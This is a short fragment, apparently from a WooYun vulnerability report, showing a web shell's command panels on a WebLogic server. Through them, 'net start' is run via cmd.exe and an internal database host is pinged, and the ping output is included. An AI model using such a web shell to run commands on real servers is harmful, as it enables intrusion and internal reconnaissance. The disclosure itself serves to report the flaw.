 Execute Program »
Parameter
cmd.exe /c net start > /app/sjyytweb/wls/user_projects/domains/app_domain1/servers/appserver/tmp/_WL_internal/b
Execute
Execute Shell »
Parameter
ping -c 4 20.26.11.7
Execute
数据库主机
PING 20.26.11.7 (20.26.11.7) 56(84) bytes of data.
64 bytes from 20.26.11.7: icmp_seq=1 ttl=253 time=0.217 ms
64 bytes from 20.26.11.7: icmp_seq=2 ttl=253 time=0.230 ms
64 bytes from 20.26.11.7: icmp_seq=3 ttl=253 time=0.198 ms
64 bytes from 20.26.11.7: icmp_seq=4 ttl=253 time=0.204 ms
--- 20.26.11.7 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.198/0.212/0.230/0.016 ms
www.wooyun.org